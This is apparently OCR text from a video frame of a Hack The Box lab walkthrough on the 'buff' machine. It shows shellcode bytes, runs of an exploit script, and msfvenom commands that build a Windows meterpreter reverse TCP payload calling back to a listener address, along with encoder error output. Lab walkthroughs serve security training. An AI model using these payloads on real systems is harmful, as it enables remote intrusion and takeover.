 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
18:14
root@gibson
File Edit View Search Terminal Help
buf += b"\xb0\xa5\x85\x47\xc6\xa9\xc3\x31\x26\x1b\xba\x07\x59"
buf += b"\x94\x2a\x80\x22\xc8\xca\x6f\xf9\x48\xfa\x25\xa3\xf9"
buf += b"\x93\xe3\x36\xb8\xf9\x13\xed\xff\x07\x90\x07\x80\xf3"
buf += b"\x88\x62\x85\xb8\x0e\x9f\xf7\xd1\xfa\x9f\xa4\xd2\x2e"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ ls
1.jpg 48389.py 48506.py chisel gobuster.out nmap test www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ vi 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=9001 -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Encoding failed due to a bad character (index=1761, char=0x00)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with A key could not be found for the Call+4 Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a nil character
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with A key could not be found for the Variable-length Fnstenv/mov Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
^CError:
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python
[0] 0:openvpn 1:python 2:bash*Z 3:nc- 4:bash "parrot" 18:14 17-Nov-20